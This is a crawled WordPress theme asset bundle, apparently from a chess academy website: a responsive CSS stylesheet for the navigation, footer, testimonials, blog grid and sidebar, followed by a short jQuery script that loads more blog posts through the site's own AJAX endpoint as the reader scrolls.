span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}

/*...Responsive CSS Start...*/
@media screen and (min-width: 576px){
.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 768px){
.masthead {
    height: var(--masthead-height-tablet);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 992px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 23px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
}

@media screen and (min-width: 1200px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 19px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
.article-title h1 {
    margin-top: 30px;
    margin-bottom: 30px;
}
article.post {
    text-align: center;
    padding-top: 50px;
}
.post a {
    color: #c18d42;
    text-decoration: underline;
}
}
/*...Responsive CSS End...*/
.entry-content a {
    color: var(--color-accent);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5
body_size: -31
content:
jQuery(document).ready(function ($) {
    var offset = 0;
    var isLoading = false;

    function loadMorePosts() {
        if (!isLoading) {
            isLoading = true;
            $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: {
                    action: 'load_more_posts',
                    offset: offset
                },
                dataType: 'json',
                success: function (response) {
                    console.log("here=>" + response.status);
                    $('body .blog-holder').append(response.html);
                    offset += 10;
                    isLoading = false;
                },
                error: function (xhr, status, error) {
                    console.error('Ajax request failed:', error);
                    isLoading = false;
                }
            });
        }
    }

    $(window).scroll(function () {
        if ($(window).scrollTop() + $(window).height() >= $('.blog-holder').height() - 50) {
            loadMorePosts();
        }
    });

    loadMorePosts();
});